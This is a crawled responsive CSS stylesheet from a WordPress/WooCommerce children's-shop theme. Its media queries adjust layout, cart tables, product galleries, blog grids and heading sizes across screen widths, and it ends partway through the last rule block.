<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-20 16:39:48 -->

--- FILE ---
content_type: text/css
request_url: https://kidsmug.com/wp-content/themes/kidsmug/styles/babystreet-responsive.css?ver=6.9
body_size: 6398
content:
/* RESPONSIVE STYLES */
@media only screen and (min-width: 1440px) {
    body.babystreet_boxed #container, body.babystreet_boxed .inner, body.babystreet_boxed #container > .dokan-dashboard-wrap {
        width: 1280px;
    }
}

@media only screen and (min-width: 1480px) {
    body.babystreet_boxed #container, body.babystreet_boxed .inner, body.babystreet_boxed #container > .dokan-dashboard-wrap {
        width: 1440px;
    }
}

@media only screen and (min-width: 1024px) {
    #content > .inner.babystreet_masonry_fullwidth, body.archive.woocommerce.woocommerce-page.babystreet-fullwidth-shop-pages #content > #products-wrapper.inner, body.babystreet-fullwidth-blog-pages.blog #content > .inner, body.archive.woocommerce.woocommerce-page.babystreet-fullwidth-shop-pages .babystreet_title_holder .inner {
        padding-left: 5%;
        padding-right: 5%;
    }
    body.archive.woocommerce.woocommerce-page.babystreet-fullwidth-shop-pages .babystreet_title_holder .inner {
        width: 100%;
        max-width: none;
    }
}

@media only screen and (min-width: 769px) and (max-width: 1024px) {
    div.product div.summary, #content div.product div.summary {
        padding-right: 40px;
        padding-left: 40px;
    }
}

@media only screen and (min-width: 1024px) and (max-width: 1359px) {

    .cart-info .coupon {
        width: 60%;
    }

    #main-menu li div.babystreet-mega-menu > ul.sub-menu > li {
        padding: 30px;
    }

    .cart-info .coupon input, .cart-info .coupon button {
        width: 100%;
    }

    .portfolio-unit.portfolio-col-4 {
        width: 33.33%;
    }

    .babystreet_masonry_fullwidth .portfolio-unit.masonry-unit {
        width: 25%;
    }

    .portfolio-unit a.portfolio-link {
        padding: 20px;
    }

    .babystreet_masonry_fullwidth .portfolio-unit.masonry-unit {
        width: 25%;
    }
}

@media only screen and (max-width: 782px) {
    body.admin-bar #header {
        top: 46px !important;
    }
}

@media only screen and (max-width: 1279px) {
    #main-menu #main_nav.menu, .video_controlls, .babystreet-wishlist-counter, #babystreet-account-holder {
        display: none !important;
    }

    .babystreet_title_holder h6 {
        max-width: none;
    }

    #header .inner, #footer .inner {
        padding-left: 20px;
        padding-right: 20px;
    }

    .upsells.products h2 {
        width: 100%;
    }

    .upsells.products h2:after {
        display: none;
    }

    a.mob-menu-toggle {
        display: table;
    }
    #header #logo {
        float: left !important;
        clear: both !important;
        display: table !important;
    }
    #header #logo img {
        top: 0 !important;
        width: auto;
        max-width: none;
        height: auto;
        max-height: 50px;
    }
    * .babystreet-search-cart-holder, body #header .babystreet-search-cart-holder, body:not(.babystreet_logo_center_menu_below) #header .babystreet-search-cart-holder {
        float: right !important;
        position: relative !important;
        width: auto !important;
    }

    #main-menu {
        float: right !important;
    }

    #cart-module, .babystreet-search-cart-holder .babystreet-search-trigger, .babystreet-wishlist-counter, #babystreet-account-holder, .babystreet-search-cart-holder a.sidebar-trigger {
        float: right !important;
    }

    body.single-post #content:not(.has-sidebar) .content_holder > .post > .babystreet_post_data_holder .wpb_text_column {
        padding: 0;
    }

    body.single-post .content_holder > .post > .babystreet_post_data_holder p {
        font-size: initial;
    }

    .cart-info .coupon, .cart-info .coupon input, table.shop_table.cart .actions > input.button, form.checkout_coupon p, form.checkout_coupon p input, .cart-info .coupon button, .cart-info tbody td.actions > button.button {
        width: 100%;
    }

    .cart-info .coupon button {
        margin-bottom: 5px;
    }

    .babystreet_blog_masonry.babystreet-mozaic .blog-post, .babystreet_blog_masonry .blog-post {
        width: 100% !important;
    }

    .babystreet_blog_masonry.babystreet-mozaic .blog-post:nth-child(1) .babystreet_post_data_holder, .babystreet_blog_masonry.babystreet-mozaic .blog-post:nth-child(7) .babystreet_post_data_holder, .babystreet_blog_masonry.babystreet-mozaic .blog-post:nth-child(13) .babystreet_post_data_holder, .babystreet_blog_masonry.babystreet-mozaic .blog-post:nth-child(19) .babystreet_post_data_holder {
        max-width: 90%;
        position: relative !important;
        right: auto;
        bottom: auto;
    }

    .babystreet_post_data_holder {
        width: 100%;
    }

    #powered .babystreet-social, #powered .author_credits {
        width: 100%;
        padding-right: 70px;
        text-align: left;
    }

    .wpb_babystreet_banner a span.babystreet_banner-icon, .babystreet-none-overlay .portfolio-unit-info a.portfolio-link:before {
        display: none;
    }

    .wpb_babystreet_banner.babystreet_banner_big a h4 {
        font-size: 21px;
        font-weight: 600;
        letter-spacing: 1px;
    }

    .wpb_babystreet_banner a h4 {
        font-size: 18px;
    }

    .babystreet-none-overlay .portfolio-unit-info a.portfolio-link h4, .babystreet-none-overlay .portfolio-unit-info a.portfolio-link small, .portfolio-unit-info h6 {
        padding-left: 0;
    }

    .babystreet-none-overlay .portfolio-unit-info {
        top: auto;
        width: 100%;
    }

    .portfolio-unit-info h4 {
        font-size: 15px;
        width: 100%;
    }

    #header_top {
        padding-top: 3px;
    }

    .portfolio-unit.portfolio-col-4, .babystreet_masonry_fullwidth .portfolio-unit.masonry-unit, .babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-latest-blog-col-4 .blog-post {
        width: 33.33%;
    }

    .babystreet_shortcode_latest_posts .blog-post {
        width: 100% !important;
    }

    .babystreet_shortcode_latest_posts > div.clear {
        display: none;
    }

    .portfolio-unit a.portfolio-link {
        padding: 20px;
    }

    #content div.product .babystreet-product-summary-wrapper div.images {
        padding-top: 0px;
    }

    body.single-product #content div.product div.summary h1.heading-title {
        font-size: 18px !important;
    }

    #content div.product .babystreet-product-summary-wrapper.babystreet-has-product-cover-image div.images {
        padding-top: 300px;
    }

    .woocommerce-product-gallery__image {
        width: 100%;
        top: auto !important;
        padding: 0px;
        margin-bottom: 30px;
    }

    .babystreet-product-summary-wrapper.babystreet-standard-product-gallery .woocommerce-product-gallery__image {
        margin-bottom: 0px !important;
    }

    body.single-product .content_holder .babystreet-has-product-cover-image {
        padding-left: 40px;
    }
}

@media only screen
and (min-device-width: 768px)
and (max-device-width: 1024px)
and (orientation: landscape) {
    .inner {
        width: 100% !important;
    }
    .count_holder_small .count_info {
        display: none;
    }
}

@media only screen and (max-width: 979px) {

    body.woocommerce-cart .cart-collaterals {
        width: 320px;
        padding: 30px;
    }

    .coupon input#coupon_code, .checkout_coupon input#coupon_code, .cart-info .coupon button {
        margin-bottom: 20px;
    }

    .vc_tta-tab {
         margin: 0 !important;
         font-size: 13px;
     }

    .wpb-js-composer .vc_tta.vc_general .vc_tta-tab > a {
        padding: 10px !important;
    }

    .babystreet_title_holder.title_has_image h1.heading-title, .babystreet_title_holder.title_has_image h6 {
        width: 100%;
    }

    .babystreet_title_holder.title_has_image h6 {
        font-size: 18px;
    }

    .babystreet_transparent_header .babystreet_title_holder.title_has_image {
        min-height: auto;
    }

    .babystreet_title_holder.title_has_image .inner {
        padding-top: 80px !important;
        padding-bottom: 80px !important;
    }

    .babystreet_title_holder .babystreet-zoomable-background {
        background-position: unset;
        background-attachment: unset;
    }

    body.babystreet_transparent_header .babystreet_title_holder.title_has_image .inner {
        padding-top: 190px !important;
        padding-bottom: 80px !important;
    }

    body.woocommerce-cart form.woocommerce-cart-form {
        width: calc(100% - 325px);
        padding-right: 30px;
    }

    #babystreet_page_title h1.heading-title {
        font-size: 36px;
    }

    body.single-post .babystreet_title_holder .blog-post-meta {
        font-size: 12px;
        margin-top: 30px;
    }

    .breadcrumb {
        font-size: 12px;
    }

    body.single-post .babystreet_title_holder .blog-post-meta img.avatar {
        width: 22px;
        height: 22px;
    }

    #comments {
        padding-left: 0;
        padding-right: 0;
    }

    .commentlist ul.children {
        padding-left: 0px;
    }

    .commentlist ul.children:before {
        left: 0px;
    }

    .commentlist ul.children:after {
        left: 6px;
        width: 15px;
        height: 5px;
    }

    .header-icon-teasers {
        display: none;
    }

    .has-sidebar .content_holder, .has-sidebar.babystreet-left-sidebar .content_holder {
        width: 100%;
        padding-right: 0;
        padding-left: 0px;
        border: none;
    }

    .sidebar, .has-sidebar.babystreet-left-sidebar .sidebar {
        padding-left: 0px;
        width: 100%;
        padding-right: 0;
    }

    div.prod_hold, li.product-category, div.product-category {
        width: 49.5% !important;
    }

    div.prod_hold + .clear {
        display: none;
    }

    div.product div.images, #content div.product div.images {
        padding: 0;
    }

    span.onsale {
        top: 30px;
        left: 30px;
    }

    div.product div.images ol.flex-control-nav, #content div.product div.images ol.flex-control-nav {
        width: 100%;
        text-align: left;
    }

    div.product div.images ol.flex-control-nav li, #content div.product div.images ol.flex-control-nav li {
        margin: 0px;
        width: 25% !important;
        padding: 2px;
    }

    .sidebar > div.widget, .sidebar > div.widget_pages, .sidebar > div.box {
        margin: 0 0 50px 0;
    }

    ul.tabs li, .wpb_tabs .wpb_tabs_nav li {
        border: none !important;
    }

    .portfolio-unit.portfolio-col-3, .portfolio-unit.masonry-unit {
        width: 50%;
    }

    .portfolio-unit.portfolio-col-4, .babystreet_masonry_fullwidth .portfolio-unit.masonry-unit {
        width: 33.33%;
    }

    .portfolio-unit a.portfolio-link {
        padding: 20px;
    }

    .has-sidebar .babystreet_image_list a.babystreet-magnific-gallery-item {
        width: 100%;
    }

    .blog-post, .babystreet_blog_masonry.babystreet-mozaic .blog-post {
        margin-left: 0 !important;
        margin-right: 0 !important;
        margin-top: 0 !important;
        margin-bottom: 30px !important;
        padding-left: 8px !important;
        padding-right: 8px !important;
        padding-top: 0 !important;
        border: none !important;
        width: 100% !important;
    }

    body.woocommerce-cart form.woocommerce-cart-form, form.checkout.woocommerce-checkout #customer_details, body.woocommerce-cart .cart-collaterals, form.checkout.woocommerce-checkout #order_review {
        width: 100%;
    }

    body.woocommerce-cart .cart-collaterals {
        padding: 20px 0;
        background: none;
    }

    body.woocommerce-cart .cart-info, body.woocommerce-cart form.woocommerce-cart-form, form.checkout.woocommerce-checkout #customer_details {
        padding-right: 0;
    }

    .blog-post .babystreet_post_data_holder {
        max-width: none !important;
        width: 100%;
        padding: 20px 15px;
        margin-top: 0px;
    }

    .blog-post .babystreet_post_data_holder h2.heading-title {
        font-size: 15px !important;
        padding: 0;
    }
}

@media only screen and (max-width: 768px) {
    div.product div.images, #content div.product div.images, div.product div.summary, #content div.product div.summary, .portfolio_top div.two_third.portfolio-main-image-holder, .portfolio_top div.one_third.last.project-data {
        width: 100%;
        max-width: none;
        padding-left: 0;
        padding-right: 0;
        float: none;
        position: relative !important;
        top: auto;
    }

    nav.woocommerce-MyAccount-navigation, div.woocommerce-MyAccount-content {
        width: 100%;
        position: relative;
        top: auto;
        padding-left: 0;
        padding-right: 0;
    }

    nav.woocommerce-MyAccount-navigation {
        margin-bottom: 35px;
    }

    nav.woocommerce-MyAccount-navigation ul li {
        display: inline-block;
        margin-right: 8px;
    }

    .portfolio_top div.two_third.portfolio-main-image-holder, .portfolio_top div.one_third.last.project-data {
        margin-bottom: 30px;
    }

    .portfolio_top {
        padding-bottom: 0px;
    }

    .babystreet-project-description {
        padding-top: 30px;
        margin-bottom: 30px;
    }

    .related.products h2, .upsells.products h2, .similar_projects > h4, .babystreet-related-blog-posts > h4, .tribe-events-related-events-title {
        margin-bottom: 20px;
    }

    .babystreet-product-summary-wrapper div.babystreet-share-links {
        width: auto;
        position: relative;
        top: auto;
        right: auto;
        text-align: left;
        margin-bottom: 25px;
    }
    .babystreet-product-summary-wrapper div.babystreet-share-links span {
        writing-mode: initial;
        margin-right: 8px;
        margin-bottom: 0;
        vertical-align: bottom;
    }

    .summary.entry-summary .babystreet-promo-wrapper.babystreet-promo-below-price, div.product .woocommerce-product-details__short-description {
        margin: 0;
    }

    .babystreet-product-summary-wrapper div.babystreet-share-links a {
        margin-bottom: 3px;
        margin-right: 3px;
        vertical-align: bottom;
    }

    .babystreet-image-list-product-gallery #content:not(.has-sidebar) .babystreet-product-summary-wrapper, #content:not(.has-sidebar) .babystreet_image_list_portfolio {
        padding-right: 20px !important;
        padding-left: 20px !important;
    }

    .babystreet-quick-view-lightbox .babystreet-quickview-images, .babystreet-quick-view-lightbox .summary.entry-summary {
        width: 100% !important;
    }

    .babystreet-product-summary-wrapper.babystreet-has-product-cover-image {
        overflow: hidden !important;
    }

    a.babystreet-post-nav {
        display: none;
    }

    .summary.entry-summary button.single_add_to_cart_button {
        min-width: auto;
    }

    div.product input.qty {
        margin: 0 auto;
    }

    .cart-info .product-thumbnail img {
        width: auto;
        max-width: 100%;
    }

    div.product div.images, #content div.product div.images {
        margin-bottom: 25px;
        overflow: hidden;
    }

    div.product .babystreet-product-summary-wrapper.babystreet-has-product-cover-image div.images, #content div.product .babystreet-product-summary-wrapper.babystreet-has-product-cover-image div.images {
        padding-top: 0;
    }

    .babystreet-product-summary-wrapper.babystreet-has-product-cover-image > img {
        height: 100vh !important;
        width: auto !important;
        max-width: none;
    }

    body.single-product #content div.product div.summary h1.heading-title {
        font-size: 18px !important;
    }

    #dokan-primary, #dokan-secondary {
        width: 100%;
        float: left;
        padding: 0px;
        margin-right: 0px;
    }

    #dokan-secondary {
        margin-bottom: 35px;
    }

    .one_third.project-data, .two_third.portfolio-main-image-holder, .portfolio_top.babystreet_image_list_portfolio .project-data .more-details, .portfolio_top.babystreet_image_list_portfolio .project-data .project-details, .portfolio_top.babystreet_image_list_portfolio .project-data .main-features {
        width: 100%;
    }

    .two_third.portfolio-main-image-holder {
        margin-bottom: 50px;
    }

    .portfolio-main-image-holder #wrap {
        margin-left: 0px;
    }

    .babystreet-products-list-view div.prod_hold .image, .has-sidebar .babystreet-products-list-view div.prod_hold .image, .babystreet-products-list-view div.prod_hold .babystreet-list-prod-summary, .babystreet-products-list-view div.prod_hold .name, .babystreet-products-list-view .prod_hold .links {
        width: 100%;
        float: left;
        display: block;
        text-align: center;
    }

    .babystreet-products-list-view .prod_hold .links {
        position: relative;
        top: auto;
        left: auto;
        right: auto;
        bottom: auto;
        float: left;
        width: 100%;
    }

    .portfolio-unit.list-unit .portfolio-unit-info, .portfolio-unit.list-unit .port-unit-image-holder {
        width: 100%;
        float: left;
        clear: both;
    }

    .portfolio-unit-info h6 {
        right: 15px;
    }

    div.product div.images ul.additional-images, #content div.product div.images ul.additional-images, .portfolio-main-image-holder ul.additional-images {
        position: relative;
        top: auto;
        left: auto;
        width: 100%;
        float: left;
        padding-top: 30px !important;
    }

    #footer .widget {
        width: 98% !important;
        margin-right: 1% !important;
        margin-left: 1% !important;
        margin-bottom: 30px;
    }

    .babystreet_image_list a.babystreet-magnific-gallery-item {
        width: 100%;
        margin-bottom: 0;
    }

    .count_holder .count_info_left, .count_holder .count_info {
        width: 100%;
    }

    .woocommerce-tabs .panel.entry-content {
        padding: 20px;
    }

    body.single-product #products-wrapper .woocommerce-tabs.wc-tabs-wrapper {
        margin-bottom: 40px;
    }

    .cart-info table, .cart-info tbody td, .cart-info tbody tr {
        display: block !important;
        padding: 12px 0px !important;
        text-align: right;
        background: none;
        border: none;
        vertical-align: middle;
    }

    .cart-info tbody td > span {
        display: block !important;
        text-align: right;
        background: none;
        border: none;
        vertical-align: middle;
    }

    .woocommerce table.shop_table_responsive tbody {
        width: 100% !important;
        border-collapse: collapse !important;
        display: table-row-group;
        min-width: 100% !important;
        float: left;
        vertical-align: middle;
    }

    .cart-info table thead, .shop_table.shop_table_responsive.my_account_orders thead {
        display: none;
    }

    .cart-info tbody td span, .cart-info tbody td a, table.shop_table.cart td.product-quantity div.quantity {
        float: right;
        vertical-align: middle;
        width: auto !important;
    }

    .shop_table.shop_table_responsive.my_account_orders td, .shop_table.shop_table_responsive.my_account_orders tr {
        display: block !important;
        padding: 12px 0 !important;
        background: none;
        border: 0;
        vertical-align: middle;
    }

    .shop_table.shop_table_responsive.my_account_orders td > span, .shop_table.shop_table_responsive.my_account_orders td a, .shop_table.shop_table_responsive.my_account_orders td time {
        display: block;
        width: 100%;
        float: none;
    }

    .shop_table.shop_table_responsive.my_account_orders td span.amount {
        width: auto !important;
        display: inline-block !important;
    }

    .shop_table.shop_table_responsive.my_account_orders td a.woocommerce-button.button.view {
        width: auto !important;
        text-align: center !important;
        display: inline-block;
    }

    .woocommerce table.shop_table.shop_table_responsive.my_account_orders tr td:before, .woocommerce-page table.shop_table.shop_table_responsive.my_account_orders tr td:before {
        display: block;
        width: 100%;
        float: none;
        margin-bottom: 8px;
        float: none;
        text-align: left;
    }

    .woocommerce table.shop_table_responsive .coupon {
        float: left;
    }

    .woocommerce table.shop_table_responsive tr td:before, .woocommerce-page table.shop_table_responsive tr td:before {
        content: attr(data-title) ": ";
        font-weight: 700;
        float: left;
        vertical-align: middle;
        font-weight: normal;
        font-size: 12px;
    }

    .cart_totals table.shop_table_responsive tr td:before {
        display: none !important;
    }

    .woocommerce table.shop_table_responsive tr td.actions:before, .woocommerce-page table.shop_table_responsive tr td.actions:before, .woocommerce table.shop_table_responsive tr td.product-remove:before, .woocommerce-page table.shop_table_responsive tr td.product-remove:before, .woocommerce table.shop_table_responsive tr td.product-thumbnail:before, .woocommerce-page table.shop_table_responsive tr td.product-thumbnail:before {
        display: none;
    }

    .woocommerce table.shop_table_responsive tr td.product-thumbnail a, .woocommerce-page table.shop_table_responsive tr td.product-thumbnail {
        float: none;
    }

    .woocommerce table.shop_table_responsive tr {
        border-bottom: 1px solid #f1f1f1;
        background: none !important;
    }

    .cart-info tr.odd td {
        background-color: transparent;
    }

    table.shop_table.cart td.product-quantity div.quantity {
        margin-right: 0px;
        max-width: 60px;
    }

    .woocommerce table.shop_table_responsive tr td:after {
        content: " ";
        display: block;
        height: 0px !Important;
        clear: both;
        visibility: hidden;
    }

    .cart-info tbody td.product-remove {
        width: 100% !important;
    }

    .cart-info tbody td a.remove {
        display: block;
        font-size: 27px;
        width: 36px !important;
        height: 36px !important;
        vertical-align: middle !important;
        line-height: 36px !important;
        background-color: #f8f8f8;
        border-radius: 50%;
        text-decoration: none;
        float: none;
        margin: 0 auto;
    }

    .cart-info td.product-remove a.remove:before {
        padding-top: 0px;
    }

    .woocommerce-form-coupon-toggle, .woocommerce-form-login-toggle {
        width: 100%;
        margin: 0 0 10px 0;
    }

    .cart-info tbody td span.woocommerce-Price-currencySymbol {
        float: none !important;
        margin: 0 auto;
    }

    .cart-info tbody tr.cart_item {
        position: relative;
    }
    
    .cart-info td.product-remove {
        display: block !important;
        position: absolute;
        top: 3px;
        right: -5px;
        padding: 0 !important;
    }
    .cart-info td.product-remove a.remove {
        margin: 0;
        float: right;
        color: #ffffff !important;
        background-color: #333333;
    }

    .cart-info tbody tr.cart_item td {
        padding: 5px 0 !important;
    }


    #content:not(.has-sidebar) p.woocommerce-thankyou-order-received {
        margin-left: -23px;
    }

    #content .babystreet-author-info {
        padding: 20px;
    }

    .babystreet-author-content div.avatar {
        position: relative;
        top: auto;
        left: auto;
        width: 80px;
        height: 80px;
        margin-bottom: 20px;
    }

    #tab-reviews #comments, #tab-reviews #review_form_wrapper, #tab-reviews #respond.comment-respond, body.single-post #comments ul.commentlist, ol.commentlist, body.single-post #content #comments > ul.commentlist + #respond.comment-respond {
        width: 100% !important;
        padding: 0 !important;
        border-left: none !important;
        position: relative;
        top: 0;
        margin-bottom: 0;
    }

    #comments p.nocomments {
        width: 100% !important;
        margin-bottom: 80px;
        padding: 50px 30px;
        position: relative;
        top: 0;
    }

    .portfolio-unit {
        width: 100% !important;
    }

    .vc_col-xs-1:last-child, .vc_col-sm-1:last-child, .vc_col-md-1:last-child, .vc_col-lg-1:last-child, .vc_col-xs-2:last-child, .vc_col-sm-2:last-child, .vc_col-md-2:last-child, .vc_col-lg-2:last-child, .vc_col-xs-3:last-child, .vc_col-sm-3:last-child, .vc_col-md-3:last-child, .vc_col-lg-3:last-child, .vc_col-xs-4:last-child, .vc_col-sm-4:last-child, .vc_col-md-4:last-child, .vc_col-lg-4:last-child, .vc_col-xs-5:last-child, .vc_col-sm-5:last-child, .vc_col-md-5:last-child, .vc_col-lg-5:last-child, .vc_col-xs-6:last-child, .vc_col-sm-6:last-child, .vc_col-md-6:last-child, .vc_col-lg-6:last-child, .vc_col-xs-7:last-child, .vc_col-sm-7:last-child, .vc_col-md-7:last-child, .vc_col-lg-7:last-child, .vc_col-xs-8:last-child, .vc_col-sm-8:last-child, .vc_col-md-8, .vc_col-lg-8:last-child, .vc_col-xs-9:last-child, .vc_col-sm-9:last-child, .vc_col-md-9:last-child, .vc_col-lg-9:last-child, .vc_col-xs-10:last-child, .vc_col-sm-10:last-child, .vc_col-md-10:last-child, .vc_col-lg-10:last-child, .vc_col-xs-11:last-child, .vc_col-sm-11:last-child, .vc_col-md-11:last-child, .vc_col-lg-11:last-child, .vc_col-xs-12:last-child, .vc_col-sm-12:last-child, .vc_col-md-12:last-child, .vc_col-lg-12:last-child {
        margin-bottom: 0px;
    }

    #price-filter {
        width: 30%;
    }

    .events-archive.events-gridview #tribe-events-content table .type-tribe_events {
        display: none;
    }

    #tribe-events-content .tribe-events-calendar td.tribe-events-has-events:after {
        background: #999;
        border-radius: 50%;
        top: 50%;
        content: "";
        display: block;
        height: 10px;
        left: 50%;
        margin: 5px 0 0 -5px;
        padding: 0;
        position: absolute;
        width: 10px;
    }

    .tribe-events-list .tribe-events-event-image {
        margin-bottom: 20px;
    }

    #tribe-events-photo-events .type-tribe_events.tribe-events-photo-event {
        width: 95% !important;
        margin: 0 0 30px 0 !important;
    }

    #tribe-bar-views {
        width: 28%;
    }

    .tribe-events-grid .tribe-grid-header .tribe-grid-content-wrap .column {
        height: auto !important;
    }

    .tribe-events-list .tribe-events-event-image, .tribe-events-list .tribe-events-loop .tribe-events-content {
        width: 100%;
        max-width: 100%;
        padding: 0;
    }

    .single-tribe_events .tribe-events-event-meta.secondary .tribe-events-meta-group, .single-tribe_events .tribe-events-venue-map {
        width: 100%;
    }

    .has-sidebar .wcmp_sorted_vendors {
        width: 46% !important;
        margin-right: 8% !important;
    }

    .has-sidebar .wcmp_vendor_list_wrap .wcmp_sorted_vendors:nth-child(2n+2) {
        margin-right: 0 !important;
    }
}

@media only screen and (min-width: 600px) and (max-width: 767px) {

    .one_third, .one_fourth, .one_fifth, .two_fifth, .three_fifth {
        width: 48%;
        margin-right: 2%;
    }

    div.prod_hold .yith-wcwl-wishlistexistsbrowse.show, div.prod_hold .yith-wcwl-wishlistaddedbrowse.show {
        display: none !important;
    }

    #price-filter {
        width: calc(100% - 110px);
    }

    div.prod_hold, li.product-category, div.product-category {
        width: 49.5% !important;
    }

    .portfolio-unit.list-unit .portfolio-unit-info {
        padding: 20px;
    }

    div.prod_hold a.button.add_to_cart_button i.fa, .portfolio-unit.list-unit .portfolio-unit-info:before {
        display: none;
    }

    a.reset_variations {
        display: none;
    }

    #price-filter {
        width: calc(100% - 110px);
    }

    .blog-post {
        margin-left: 0 !important;
        margin-right: 0 !important;
        margin-top: 0 !important;
        padding-left: 8px !important;
        padding-right: 8px !important;
        padding-top: 0 !important;
        border: none !important;
        width: 100% !important;
    }

    .post-date:before {
        display: none !important;
    }

    .babystreet_blog_small_image .babystreet_post_data_holder {
        margin-left: 0 !important;
        clear: both !important;
    }

    .portfolio-unit.portfolio-col-3, .portfolio-unit.masonry-unit, .portfolio-unit.portfolio-col-4, .babystreet_masonry_fullwidth .portfolio-unit.masonry-unit {
        width: 50%;
    }

    .portfolio-unit a.portfolio-link {
        padding: 20px;
    }

    .babystreet-none-overlay .portfolio-unit-info a.portfolio-link::before {
        top: 28px;
    }

    .wpb_text_column h1, h1.vc_custom_heading, .babystreet_title_holder.title_has_image h1.heading-title, #content div.product div.summary h1.heading-title {
        font-size: 36px !important;
    }

    .wpb_text_column h1, h1.vc_custom_heading, .babystreet_title_holder.title_has_image h1.heading-title, #content div.product div.summary h1.heading-title {
        font-size: 36px !important;
    }

    .wpb_text_column.special-font h1, h1.vc_custom_heading.special-font {
        font-size: 60px !important;
    }

    .wpb_text_column h2, h2.vc_custom_heading {
        font-size: 28px !important;
    }

    .wpb_text_column.special-font h2, h2.vc_custom_heading.special-font {
        font-size: 48px !important;
    }

    .wpb_text_column h3, h3.vc_custom_heading {
        font-size: 24px !important;
    }

    .wpb_text_column.special-font h3, h3.vc_custom_heading.special-font {
        font-size: 38px !important;
    }

    .wpb_text_column h4, h4.vc_custom_heading {
        font-size: 18px !important;
    }

    .wpb_text_column.special-font h4, h4.vc_custom_heading.special-font {
        font-size: 24px !important;
    }

    .wpb_text_column h5, h5.vc_custom_heading {
        font-size: 16px !important;
    }

    .wpb_text_column.special-font h5, h5.vc_custom_heading.special-font {
        font-size: 21px !important;
    }

    .babystreet-product-slide-details, .babystreet-product-slide-image {
        width: 100%;
        display: block;
        padding: 0;
    }

    .babystreet-product-slide-image {
        margin-bottom: 30px;
    }
}

@media only screen and (max-width: 600px) {
    body.admin-bar #header.babystreet-sticksy {
        top: 0px !important;
    }
}

@media only screen and (min-width: 380px) and (max-width: 599px) {

    #price-filter, a.babystreet-filter-widgets-triger {
        width: 100%;
    }

    .babystreet_shortcode_latest_posts.babystreet_blog_masonry .owl-item .blog-post {
        padding: 0px !important;
    }

    .babystreet-portfolio-categories ul li {
        width: 100%;
        text-align: left;
    }

    a.babystreet-filter-widgets-triger {
        background-color: #ffffff;
        border: 1px solid #f1f1f1;
        vertical-align: middle;
        padding: 0 10px;
        margin-bottom: 10px;
    }

    a.babystreet-filter-widgets-triger:before {
        vertical-align: middle;
        line-height: 64px;
    }

    .product-filter .limit b, .product-filter .sort b {
        display: none;
    }

    .one_half, .one_third, .two_third, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, #footer-menu .menu > li {
        width: 98%;
        margin-right: 1% !important;
        margin-left: 1% !important;
        margin-bottom: 30px;
    }

    div.prod_hold, li.product-category, div.product-category {
        width: 100% !important;
    }

    .portfolio-unit.list-unit .portfolio-unit-info {
        padding: 20px;
    }

    div.prod_hold a.button.add_to_cart_button i.fa, .portfolio-unit.list-unit .portfolio-unit-info:before {
        display: none;
    }

    a.reset_variations {
        display: none;
    }

    .blog-post {
        margin-left: 0 !important;
        margin-right: 0 !important;
        margin-top: 0 !important;
        padding-left: 8px !important;
        padding-right: 8px !important;
        padding-top: 0 !important;
        border: none !important;
        width: 100% !important;
    }

    .post-date:before {
        display: none !important;
    }

    .babystreet_blog_small_image .babystreet_post_data_holder {
        margin-left: 0 !important;
        clear: both !important;
    }

    .portfolio-unit.portfolio-col-2, .portfolio-unit.portfolio-col-3, .portfolio-unit.masonry-unit, .portfolio-unit.portfolio-col-4, .babystreet_masonry_fullwidth .portfolio-unit.masonry-unit {
        width: 100%;
    }

    .portfolio-unit a.portfolio-link {
        padding: 20px;
    }

    .babystreet_blog_small_image .blog-post {
        display: block;
    }

    .babystreet_blog_small_image .blog-post .post-unit-holder, .babystreet_blog_small_image .blog-post .babystreet_flexslider.post_slide, .babystreet_blog_small_image .blog-post .slideshow {
        margin-right: 0px;
        width: 100%;
        float: none;
        display: block;
        margin-bottom: 35px;
    }

    #cart-module div.widget.woocommerce.widget_shopping_cart {
        width: 250px;
    }

    .wpb_text_column h1, h1.vc_custom_heading, .babystreet_title_holder.title_has_image h1.heading-title, #content div.product div.summary h1.heading-title {
        font-size: 32px !important;
    }

    .wpb_text_column h2, h2.vc_custom_heading {
        font-size: 28px !important;
    }

    .wpb_text_column h3, h3.vc_custom_heading {
        font-size: 24px !important;
    }

    .wpb_text_column h4, h4.vc_custom_heading {
        font-size: 18px !important;
    }

    .wpb_text_column h5, h5.vc_custom_heading {
        font-size: 16px !important;
    }

    .babystreet-product-slide-details, .babystreet-product-slide-image {
        width: 100%;
        display: block;
        padding: 0;
    }

    .babystreet-product-slide-image {
        margin-bottom: 30px;
    }

    .cart-info .coupon, .cart-info .coupon input, table.shop_table.cart .actions > input.button, form.checkout_coupon p, form.checkout_coupon p input, .cart-info .coupon button, .cart-info tbody td.actions > button.button {
        width: 100%;
    }

    .cart-info .coupon button {
        margin-bottom: 5px;
    }

    .has-sidebar .wcmp_sorted_vendors {
        width: 100% !important;
    }

    ul.tabs a {
        padding: 15px !important;
    }
    .woocommerce-tabs ul.tabs a {
        padding: 8px 2px !important;
        font-size: 12px;
        margin-bottom: 8px;
    }
}

@media only screen and (min-width: 300px) and (max-width: 379px) {

    #price-filter, a.babystreet-filter-widgets-triger {
        width: 100%;
    }

    .babystreet_shortcode_latest_posts.babystreet_blog_masonry .owl-item .blog-post {
        padding: 0px !important;
    }

    a.babystreet-filter-widgets-triger {
        background-color: #ffffff;
        border: 1px solid #f1f1f1;
        vertical-align: middle;
        padding: 0 10px;
        margin-bottom: 10px;
    }

    #header #logo.babystreet_text_logo {
        width: 120px !important;
    }

    .babystreet-portfolio-categories ul li {
        width: 100%;
        text-align: left;
    }

    a.babystreet-filter-widgets-triger:before {
        vertical-align: middle;
        line-height: 64px;
    }

    .product-filter .limit b, .product-filter .sort b {
        display: none;
    }

    #header_bottom, #header_bottom .inner {
        height: auto !important;
    }

    .one_half, .one_third, .two_third, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, #footer-menu .menu > li {
        width: 98%;
        margin-right: 1% !important;
        margin-left: 1% !important;
        margin-bottom: 30px;
    }

    div.prod_hold, li.product-category, div.product-category {
        width: 100% !important;
    }

    .portfolio-unit.list-unit .portfolio-unit-info {
        padding: 20px;
    }

    div.prod_hold a.button.add_to_cart_button i.fa, .portfolio-unit.list-unit .portfolio-unit-info:before {
        display: none;
    }

    a.reset_variations {
        display: none;
    }

    #header #welcome {
        width: 100%;
        float: none;
        clear: both;
        padding: 15px 0;
        text-align: right;
    }

    .blog-post {
        margin-left: 0 !important;
        margin-right: 0 !important;
        margin-top: 0 !important;
        padding-left: 8px !important;
        padding-right: 8px !important;
        padding-top: 0 !important;
        border: none !important;
        width: 100% !important;
    }

    .post-date:before {
        display: none !important;
    }

